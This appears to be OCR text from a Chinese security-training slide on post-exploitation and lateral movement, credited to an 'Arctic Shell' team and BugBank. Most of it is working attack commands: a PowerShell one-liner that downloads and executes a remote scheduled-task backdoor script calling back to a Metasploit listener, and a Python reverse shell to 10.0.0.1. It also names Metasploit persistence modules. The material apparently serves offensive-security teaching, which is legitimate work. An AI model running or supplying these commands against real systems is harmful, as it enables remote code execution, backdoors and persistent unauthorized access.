 主讲：joe | Arctic Shell团队
打开横向渗透大门
漏洞银行 | BUGBANK
后渗透
• Powershell
• https://github.com/re4lity/Schtasks-Backdoor
• powershell.exe -exec bypass -c "iEX (New-Object Net.WebClient).DownloadString('http://ip/Invoke-taskBackdoor.ps1');Invoke-
Tasksbackdoor -method msf -ip 192.168.2.x -port 8081 -time 2"
• Python反弹shell
• python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0);os.d
up2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
• Msf权限维持：
• Persistence模块
• Metsvc模块
漏洞银行
BUGBANK.CN
北極邊界
漏洞银行
BUGBANK.CN